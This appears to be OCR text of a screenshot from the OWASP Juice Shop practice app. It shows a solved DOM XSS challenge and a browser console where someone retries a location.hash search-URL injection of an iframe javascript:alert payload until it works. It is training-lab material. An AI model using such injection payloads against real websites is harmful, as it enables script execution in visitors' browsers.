 OWASP Juice Shop
0
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe
src="javascript:alert(`xss`)">.)
X
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe
src="javascript:alert(`xss`)">.)
X
Search Results -
Elements Console Sources Network » 3 1
top Filter Default levels 4 hidden
1 Issue: 1
location.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(`xss)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(%60xss)%22%3E'
Uncaught SyntaxError: Unexpected end of input VM111:1
ocation.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(xss)">')
Uncaught ReferenceError: ocation is not defined VM115:1
at <anonymous>:1:1
location.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(xss)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(xss)%22%3E'
Uncaught ReferenceError: xss is not defined VM120:1
at <anonymous>:1:7
location.hash = '/search?q=' + encodeURIComponent('<iframe
src="javascript:alert(`xss`)">')
'/search?q=%3Ciframe%20src%3D%22javascript%3Aalert(%60xss%60)%22%3E'
Console Issues